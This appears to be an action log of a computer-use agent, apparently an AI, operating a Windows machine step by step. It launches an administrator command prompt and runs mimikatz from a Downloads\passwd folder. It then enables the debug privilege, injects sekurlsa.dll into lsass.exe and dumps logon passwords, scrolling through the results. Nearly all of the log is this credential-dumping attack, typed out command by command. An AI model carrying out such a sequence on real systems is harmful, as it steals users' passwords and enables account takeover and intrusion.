
type("md")

Launch cmd as administrator and change directory to Downloads\passwd\Win32.
right_click(117, 86)

left_click(169, 215)

type("cd ")

type("/use")

type("rs/mar")

type("ko/do")

type("nw")
key("BackSpace")
key("BackSpace")
type("wn")
type("loads/")

type("passwd")

type("/win3")

type("2")
key("Return")

type("dir")
List the Win32 folder with dir, then start mimikatz.exe.
key("Return")

type("mi")
type("m")
type("ik")

type("at")
type("z")
type(".e")
type("xe")
key("Return")

scroll(631, 276, "down", 1)
scroll(631, 275, "down", 2)
scroll(434, 288, "down", 1)

scroll(374, 273, "down", 2)
scroll(286, 217, "down", 1)
scroll(243, 177, "down", 1)

type("privi")

type("lege")
type("::")
type("debu")

type("g")
Grant SeDebugPrivilege, then inject sekurlsa.dll into lsass.exe.
key("Return")

type("injec")

type("t")
type("::pro")
type("cess")

type(" ls")
type("ass.e")

type("xe")
type(" s")
type("ek")

type("ur")
type("lsa.")
type("dll")

key("Return")

type("@")

type("ge")
type("t")
type("Log")

type("on")
type("Pas")
type("sw")

type("ords")

Dump the logon passwords and maximize the console to read the output.
key("Return")

left_click(635, 112)

scroll(507, 401, "up", 2)

scroll(507, 401, "up", 1)

scroll(507, 401, "up", 1)
scroll(507, 402, "up", 1)

scroll(507, 401, "up", 1)
scroll(509, 402, "up", 3)

scroll(511, 402, "up", 3)
scroll(507, 394, "up", 3)
